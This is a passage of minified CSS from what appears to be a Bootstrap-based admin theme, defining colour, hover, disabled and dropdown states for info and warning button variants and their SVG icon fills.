[fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s 